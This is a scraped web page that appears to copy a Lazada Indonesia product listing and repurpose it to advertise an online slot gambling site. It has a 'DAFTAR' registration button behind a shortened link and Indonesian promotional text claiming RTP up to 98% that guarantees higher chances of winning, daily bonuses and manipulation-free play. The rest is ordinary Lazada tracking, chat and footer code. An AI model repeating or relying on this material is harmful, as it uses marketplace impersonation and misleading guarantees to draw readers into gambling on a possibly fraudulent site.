                        </a>
                        <a href="https://t.ly/45duQbIJGvS5" target="_blank">
                          <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                            <span class="pdp-button-text"><span class="">DAFTAR</span></span>
                          </button>
                        </a>
                        <form method="post" action=""><input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}' /></form>
                      </div>
                    </div>
                  </div>
                  <div id="module_product_attrs" class="pdp-block module"></div>
                  <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                </div>
                <div class="right">
                  <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                    <div id="module_seller_delivery" class="pdp-block module">
                      <div data-spm="delivery_options" data-nosnippet="true"></div>
                    </div>
                    <div id="module_redmart_delivery" class="pdp-block module"></div>
                    <div id="module_seller_warranty" class="pdp-block module"></div>
                    <div id="module_guide_app" class="pdp-block module"></div>
                    <div id="module_redmart_service" class="pdp-block module"></div>
                    <div id="module_seller_info" class="pdp-block module">
                      <div class="seller-container" data-spm="seller">
                        <div class="seller-name">
                          <div class="seller-name__wrapper">
                            <div class="seller-name__title">DIJUAL OLEH <a href="https://vectorice.com/" style="color: #ffc506">SLOT ONLINE</a></div>
                            <div class="seller-name__detail" data-spm="seller">
                            </div>
                          </div>
                        </div>
                        <div class="pdp-seller-info-pc"></div>
                      </div>
                    </div>
                    <div id="module_redmart_seller_info" class="pdp-block module"></div>
                  </div>
                </div>
              </div>
              <div id="module_product_price_1" class="pdp-block module">
                <div class="pdp-mod-product-price">
                  <div class="site-description">
                    <br>
                  
                    <p class="" style="text-align: justify;" data-start="488" data-end="1565"><a href="https://vectorice.com/"><strong style="color: #ff0f0f;">&nbsp;</strong></a></p>
<p class="" data-start="172" data-end="1257"><a href="https://vectorice.com/"><strong style="color: #ff0f0f;"> Slot Online </strong></a> hadir sebagai pilihan utama bagi para pecinta slot online yang tengah mencari situs terpercaya dengan peluang menang tinggi dan bonus harian. Sebagai platform slot gacor terbaik di Asia, slot online menawarkan pengalaman bermain yang unggul berkat fitur lengkap, koleksi game slot dari provider ternama, serta sistem permainan yang adil dan transparan. Ribuan pemain dari seluruh penjuru Asia telah mempercayai slot online karena komitmennya dalam menyediakan layanan premium, keamanan tingkat tinggi, serta hasil permainan yang sah dan bebas manipulasi. Dengan dukungan teknologi enkripsi canggih dan perlindungan data berlapis, slot online memastikan setiap transaksi Anda berlangsung lancar, aman, dan bebas gangguan. Seluruh permainan slot yang tersedia di platform ini berasal dari penyedia resmi dan berlisensi, memberikan kepercayaan penuh kepada para pemain bahwa mereka bermain secara fair dan tanpa kecurangan. Tak hanya itu, fitur bonus harian yang terus aktif menjadi daya tarik utama, membuat para pemain semakin semangat untuk mencoba peruntungan setiap hari.</p>
<h2 data-start="1259" data-end="2499"><strong data-start="1259" data-end="1317">Slot Online Gacor dengan Bonus Harian yang Menggiurkan</strong></h2>
<br>
<p class="" data-start="1259" data-end="2499">Salah satu daya tarik utama dari slot online adalah keberadaan game<a href="https://vectorice.com/"><strong style="color: #ff0f0f;"> Slot Online Gacor </strong></a> dengan RTP hingga 98% yang menjamin peluang menang lebih tinggi. Situs ini secara khusus menghadirkan berbagai pilihan slot gacor yang mudah dimenangkan dan telah terbukti memberikan hasil maksimal kepada para pemainnya. Di slot online, Anda bisa menikmati ragam tema slot mulai dari klasik, petualangan, hingga fantasi modern, lengkap dengan fitur-fitur menarik seperti free spin, scatter, wild, dan jackpot progresif. Setiap harinya, slot online memberikan bonus harian kepada seluruh member aktif yang bisa dimanfaatkan untuk meningkatkan peluang menang atau menambah modal bermain tanpa harus melakukan deposit tambahan. Fitur ini tentunya sangat membantu pemain dalam meraih kemenangan secara konsisten. Dengan RTP tinggi yang mencapai 98%, para pemain memiliki peluang besar untuk menang dalam waktu singkat. Tak hanya itu, setiap permainan juga dibekali statistik RTP real-time yang bisa diakses pemain sebagai panduan memilih game paling menguntungkan hari itu. Inilah yang menjadikan slot online sebagai situs slot online terpercaya yang mengutamakan transparansi dan kepuasan pemain.</p>
<p class="" style="text-align: justify;" data-start="488" data-end="1565"><a href="https://vectorice.com/"><strong style="color: #ff0f0f;">&nbsp;</strong></a></p>




                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_black pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_red pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-90%</span>
                      </div>
                    </div>
                  </div>
                </div>
                
                  <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                    <h6 class="section-title">Kuantitas</h6>
                    <a style="color: #ffffff;" class="cyan" href="https://vectorice.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">slot online</a>
                    <div class="section-content" bis_skin_checked="1">
                      <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                        <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                          <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                            <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                          </a>
                          <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                            <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                          </a>
                        </div>
                        <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                          <span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1" /></span>
                        </div>
                      </div>
                      <span class="quantity-content-default"></span>
                    </div>
                  </div>
                </div>
                <div id="module_sms-phone-input" class="pdp-block module"></div>
                <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
      // add crossorigin for error monitoring
      var requirejs = {
        onNodeCreated: function(node, config, id, url) {
          node.setAttribute("crossorigin", "anonymous");
        },
      };
    </script>
    <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = "CLK", args = {}, chksum = "") {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";
        var query = "";
        if (Object.prototype.toString.call(args) === "[object Object]") {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
          }).join("&");
          query = "&" + query;
        }
        var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: "goldlog.record",
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //创建监控项时，获得的"监控代码"
            msg: "PDP CSR MTOP API Success Rate", //你要上报的内容
            w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
            c1: window.__regionID__,
          });
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //创建监控项时，获得的"监控代码"
            msg: "PDP CSR MTOP API Trigger Rate", //你要上报的内容
            w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            c1: window.__regionID__,
          });
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //创建监控项时，获得的"监控代码"
            msg: "PDP CSR Hydrate Success Rate", //你要上报的内容
            w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            c1: window.__regionID__,
          });
        }
      }

      function hydrate() {
        var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log("start run...");
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // 蹦失打点
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog("/lazada_bounce_rendered", "EXP", {
                content: "pdp-m"
              });
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById("pdp-skeleton-new");
              if (loading) {
                loading.style.display = "none";
              }
              reportMtopData3();
            });
          } catch (e) {
            console.error("render error", e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport("error", [
                e, {
                  file: "page.html",
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }
      // function fetchData(callback) {
      //   var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
      //   var uri = uriMatch ? uriMatch[1] : "";
      //   var userAgent = navigator.userAgent;
      //   var isAndroid = window.Env.isAndroid();
      //   var isIOS = window.Env.isIos();
      //   var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
      //   var headerParams = {
      //     "user-agent": userAgent,
      //   };
      //   var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      //     var [k, v] = item.split("=");
      //     obj[k] = v;
      //     return obj;
      //   }, {});
      //   var params = new URLSearchParams(window.location.search);
      //   var requestParams = {};
      //   for (var p of params) {
      //     var [k, v] = p;
      //     requestParams[k] = v;
      //   }
      //   window.__pdpMtopStartTime = new Date().getTime();
      //   window.__pdpTriggerMtopStatus = 0;
      //   window.__pdpTriggerCSR = true;
      //   if(window.Mtop) {
      //     window.__pdpTriggerMtopStatus = 1;
      //     window.Mtop.default.request(
      //       {
      //         data: {
      //           deviceType: deviceType,
      //           path: window.location.href,
      //           uri: uri,
      //           headerParams: JSON.stringify(headerParams),
      //           cookieParams: JSON.stringify(cookieParams),
      //           requestParams: JSON.stringify(requestParams),
      //         },
      //         type: "POST",
      //         v: "1.0",
      //         needLogin: false,
      //         api: "mtop.global.detail.web.getDetailInfo",
      //       },
      //       function (res) {
      //         window.__pdpMtopEndTime = new Date().getTime();
      //         if (res.data && res.data.module) {
      //           window.__pdpMtopStatus = 1;
      //           reportMtopData();
      //           var data = JSON.parse(res.data.module);
      //           var msiteExperimentConfig = {}
      //           if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
      //             msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
      //           }
      //           if(data.globalConfig) {
      //             data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
      //           }
      //           __moduleData__.data.root.fields = data;
      //           renderTpl(data);
      //           callback && callback();
      //         } else {
      //           window.__pdpMtopStatus = 0;
      //           reportMtopData();
      //         }
      //       },
      //       function (err) {
      //         window.__pdpMtopStatus = 0 ;
      //         window.__pdpMtopEndTime = new Date().getTime();
      //         reportMtopData();
      //         console.log(err);
      //         callback && callback();
      //       }
      //     )
      //   }
      //   reportMtopData2();
      //   function renderTpl(data) {
      //     if (deviceType === "pc" && data.Breadcrumb) {
      //       window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      //     }
      //   }
      // }
      // fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}' />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" />
    <script>
      window.g_config = window.g_config || {};
      window.g_config.loadedCss = window.g_config.loadedCss || [];
      window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];
    </script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">
        window.g_config = window.g_config || {};
        window.g_config.cscClient = "buyer";
        window.g_config.regionID = "ID";
        window.g_config.cscLiveUp = false;
        window.g_config.cscAnonymous = false;
        window.g_config.disabledAutoInit = true;
        window.g_config.cscBot = "QX1sVhWTMO";
        (function() {
          var pathNameReg = /helpcenter|contact/g;
          var pathMatched = pathNameReg.test(window.location.pathname);
          if (!pathMatched) {
            var sc = document.createElement("script");
            sc.async = true;
            sc.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";
            sc.setAttribute("desktopjs", "true");
            var scr = document.getElementsByTagName("script")[0];
            scr.parentNode.insertBefore(sc, scr);
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
            link.setAttribute("desktopcss", "true");
            var l = document.getElementsByTagName("link")[0];
            l.parentNode.insertBefore(link, l);
            var done = false;
            sc.onload = sc.onreadystatechange = function() {
              if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                done = true;
                var requestHost = "https://h5-alimebot.lazada.co.id";
                var botUrl = "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";
                var loginUrl = "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";
                window._CSCChatInstance = new CSChat({
                  bot: {
                    from: window.g_config.cscBot,
                    requestHost: requestHost,
                    botUrl: botUrl
                  },
                  loginUrl: loginUrl
                });
              }
            };
          }
        })();
      </script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/">Pusat Bantuan</a></li>
                <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/payments/">Cara Pembelian</a></li>
                <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
                <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
                <li class="footer-li"><a href="//www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
                <li class="--js-csc-trigger">
                  <a style="background: #3659f3; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID"> Afﬁliate Program </a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use"> Syarat &amp; Ketentuan </a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy"> Kebijakan Privasi </a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://www.lazada.co.id/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.co.id/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy"> Intellectual Property Protection </a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px;">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px;"></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px;"></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px;"></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px; width: 96px;" />
              <img class="lzd-icon-delivery" src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px; width: 96px;" />
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> © Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <!-- <script>
var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
var gConfig = window.g_config || {};
window.onload = function() {
  if (!gConfig.regionID) return;
  window._imSDKconfig = window._imSDKconfig || { region: (gConfig.regionID || 'sg').toLowerCase(), lang: gConfig.language || 'en', version: '5.0.103', enabled: /enable_webim=true/.test(document.location.search) || true };
  if (window._imSDKconfig.disabled || !window._imSDKconfig.enabled) { return; }
  var imy = document.createElement('link'); imy.rel = 'stylesheet'; imy.href = imCssLink;
  var sty = document.getElementsByTagName('link')[0]; sty.parentNode.insertBefore(imy, sty);
  var ims = document.createElement('script'); ims.type = 'text/javascript'; ims.async = true; ims.src = imJsLink;
  var scr = document.getElementsByTagName('script')[0]; scr.parentNode.insertBefore(ims, scr);
  var done = false; ims.onload = ims.onreadystatechange = function() {
    if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true; window._chat && window._chat.init(window._imSDKconfig).render('webim-container');
    }
  };
};
</script> -->
      <style>
        .m-common-more .link-lazada-ic-Message {
          display: none;
        }
      </style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <!-- <script>window.g_config = window.g_config || {};window.g_config.seed = window.g_config.seed || {"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc